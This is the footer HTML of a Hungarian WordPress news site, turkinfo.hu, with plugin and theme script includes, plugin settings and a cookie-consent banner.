<li id="menu-item-17885" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17885"><a href="https://turkinfo.hu/kapcsolat/">Kapcsolat</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6976fc75a8d1a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"1e3417e51a","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=hu; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"d7c2267aed","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Tájékoztatjuk, hogy a honlap felhasználói élmény fokozásának érdekében sütiket alkalmazunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Elfogadom!">Elfogadom!</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Nem fogadom">Nem fogadom</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nem fogadom"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>